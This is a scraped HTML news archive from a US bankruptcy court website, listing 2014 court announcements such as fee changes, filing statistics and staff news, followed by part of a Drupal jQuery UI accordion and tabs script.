  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-627 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js
body_size: 24436
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
;
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
